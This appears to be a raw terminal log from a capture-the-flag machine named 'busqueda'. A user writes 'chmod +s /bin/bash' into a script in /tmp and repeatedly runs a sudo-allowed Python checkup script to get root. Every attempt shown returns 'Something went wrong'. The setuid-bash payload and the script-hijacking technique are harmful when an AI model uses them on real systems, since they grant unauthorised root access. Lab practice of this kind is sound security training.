 svc@busqueda:/tmp$ touch full-checkup.sh
svc@busqueda:/tmp$ echo 'chmod +s /bin/bash' >> full-checkup.sh
svc@busqueda:/tmp$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
Something went wrong
svc@busqueda:/tmp$ chmod +x full-checkup.sh
svc@busqueda:/tmp$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
Something went wrong
svc@busqueda:/tmp$ ls
full-checkup.sh systemd-private-44ebc1c4b5504c26b587422387e05c29-systemd-logind.
snap-private-tmp systemd-private-44ebc1c4b5504c26b587422387e05c29-systemd-resolve
systemd-private-44ebc1c4b5504c26b587422387e05c29-apache2.service-T8dTct systemd-private-44ebc1c4b5504c26b587422387e05c29-systemd-timesyn
systemd-private-44ebc1c4b5504c26b587422387e05c29-ModemManager.service-57A7Nw vmware-root_801-4248614937
svc@busqueda:/tmp$ cat full-checkup.sh
chmod +s /bin/bash
svc@busqueda:/tmp$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
Something went wrong
svc@busqueda:/tmp$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
Something went wrong
svc@busqueda:/tmp$ ls
snap-private-tmp systemd-private-44ebc1c4b5504c26b587422387e05c29-systemd-logind.
systemd-private-44ebc1c4b5504c26b587422387e05c29-apache2.service-T8dTct systemd-private-44ebc1c4b5504c26b587422387e05c29-systemd-resolve
systemd-private-44ebc1c4b5504c26b587422387e05c29-ModemManager.service-57A7Nw systemd-private-44ebc1c4b5504c26b587422387e05c29-systemd-timesyn
svc@busqueda:/tmp$